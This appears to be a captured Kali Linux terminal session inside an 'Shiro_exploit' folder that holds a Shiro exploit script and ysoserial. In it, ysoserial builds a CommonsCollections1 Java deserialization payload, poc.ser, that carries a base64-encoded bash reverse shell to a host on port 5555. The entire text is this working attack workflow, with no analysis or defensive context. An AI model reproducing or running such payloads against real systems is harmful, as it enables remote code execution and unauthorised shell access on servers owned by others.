 ┌──(root💀kali)-[~/桌面/shiro/Shiro_exploit]
└─# ls
64 ×
images  README.md  shiro_exploit.py  ysoserial.jar
┌──(root💀kali)-[~/桌面/shiro/Shiro_exploit]
└─# java -jar ysoserial.jar CommonsCollections1 "bash -c {echo,YmFzaCAtYyBgYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI1NS4xMzEvNTU1NSAwPi
YxYA==}|{base64,-d}|{bash,-i}" > poc.ser
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(root💀kali)-[~/桌面/shiro/Shiro_exploit]
└─# ls
images  poc.ser  README.md  shiro_exploit.py  ysoserial.jar
┌──(root💀kali)-[~/桌面/shiro/Shiro_exploit]
└─#